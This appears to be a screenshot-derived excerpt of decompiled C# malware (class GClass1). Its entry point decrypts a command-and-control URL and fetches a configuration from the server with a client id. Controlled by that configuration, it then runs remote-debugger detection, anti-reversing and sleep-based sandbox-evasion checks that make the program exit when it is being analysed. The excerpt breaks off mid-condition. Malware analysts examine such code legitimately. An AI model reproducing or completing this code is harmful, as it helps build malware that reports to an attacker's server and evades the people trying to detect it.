 GClass1 ✕
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Runtime.CompilerServices;
7 using System.Text;
8 using System.Threading;
9 using System.Windows.Forms;
10
11 // Token: 0x02000007 RID: 7
12 public static class GClass1
13 {
14 // Token: 0x06000022 RID: 34 RVA: 0x00005C38 File Offset: 0x00003E38
15 public static void Main()
16 {
17 GClass1.string_0 = GClass1.smethod_2(32);
18 GClass0.c2URL = GClass1.smethod_1(GClass0.c2URL);
19 GClass0.obtainConfig();
20 GClass13.smethod_0();
21 GClass1.config = GClass1.downloadConfig(GClass0.c2URL + "getconfig?id=" + GClass0.id).Split(new char[]
22 {
23 '|'
24 });
25 try
26 {
27 if (GClass1.config[0] == "1")
28 {
29 if (Antis.checkRemoteDebugger())
30 {
31 Environment.Exit(0);
32 }
33 if (Antis.antiReversing())
34 {
35 Environment.Exit(0);
36 }
37 }
38 if (GClass1.config[1] == "1" && Antis.antiViaSleep())